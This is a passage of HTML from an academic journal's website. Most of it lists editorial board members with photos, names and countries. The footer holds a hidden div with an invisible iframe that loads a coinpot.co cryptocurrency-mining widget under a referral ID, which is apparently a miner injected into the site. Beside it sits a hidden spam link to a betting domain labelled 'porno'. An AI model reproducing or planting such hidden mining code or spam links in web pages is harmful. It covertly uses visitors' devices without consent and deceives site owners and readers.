  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
